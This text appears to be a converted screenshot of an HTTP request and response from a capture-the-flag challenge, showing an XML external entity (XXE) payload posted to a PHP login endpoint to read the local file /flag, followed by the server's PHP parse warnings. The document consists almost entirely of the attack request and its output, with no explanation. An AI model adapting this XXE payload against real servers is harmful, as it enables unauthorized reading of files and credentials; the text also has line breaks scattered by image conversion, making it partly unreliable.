 POST /doLogin.php HTTP/1.1
Host:
37b80d8a-8619-4ca2-9000-0befffb1ff59.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:80.0) Gecko/20100101 Firefox/80.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 231
Origin:
http://37b80d8a-8619-4ca2-9000-0befffb1ff59.node3.buuoj
.cn
Connection: keep-alive
Referer:
http://37b80d8a-8619-4ca2-9000-0befffb1ff59.node3.buuoj
.cn/
Cookie: _ga=GA1.2.1981128923.1586834797
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT name ANY>
<!ENTITY qq 'asfjklas'>
<!ENTITY % xxe SYSTEM "file:///flag">
%xxe
]>
<user>
<username>&qq;</username>
<password>123</password>
</user>
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 09 Sep 2020 12:52:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 521
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): EntityRef: expecting ';' in Entity, line: 6 in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in <b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line
<b>31</b><br />
<result><code>0</code><msg></msg></result>